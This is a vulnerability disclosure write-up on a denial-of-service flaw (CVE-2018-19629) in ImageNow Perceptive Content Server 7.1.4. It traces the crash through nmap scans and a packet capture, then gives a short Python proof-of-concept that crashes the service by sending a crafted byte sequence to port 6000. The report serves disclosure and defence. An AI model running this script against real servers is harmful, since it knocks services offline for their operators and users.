ImageNow Perceptive Content Server 7.1.4 DoS
Back in November, while doing some vulnerability scans against an internal network, we received a report our scans were causing an application called ImageNow to crash. We were able to replicate this crash using the vulnerability scanner consistently so we decided to investigate further.
Our first step was to see if we could identify what the vulnerability scanner was doing at the exact moment the crash occurred. Looking at the scan logs the action was pretty easily identified as simply a port scan against all TCP ports.
Since the logs did not tell us which port was scanned at crash time, the next step was to try a similar scan using NMAP (the -sV is key): nmap -p 1-65535 -sT -sV 10.1.4.89

After a couple minutes the service crashed just as before. Now let’s try again while doing a packet capture. Watching the packet capture we saw most traffic had no issues but a couple minutes in we were able to identify some resets while communicating with port 6000.
Examining the TCP stream shows the last thing we sent before the reset:
ASCII: TNMP....TNME....
Hex: 54 4e 4d 50 04 00 00 00 54 4e 4d 45 00 00 04 00
Now we know what caused the crash. We should be able to replicate the TCP stream directly in a quick python script:
import socket ip = "10.1.4.89" port = 6000 crash = "\x54\x4e\x4d\x50\x04\x00\x00\x00\x54\x4e\x4d\x45\x00\x00\x04\x00" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((ip, port)) s.send(crash) s.close()
With the proof of concept, we can run the python script and immediately and consistently crash the service.
This issue was reported to ImageNow \ Hyland in November 2018. After months of discussion, Hyland support notified us version 7.1.4 was end of life in 2016 and they could no longer update the code base to provide a patch. The vulnerability was tested against 7.1.5 and has been resolved in 7.1.5 and later.
This vulnerability is covered by CVE-2018-19629.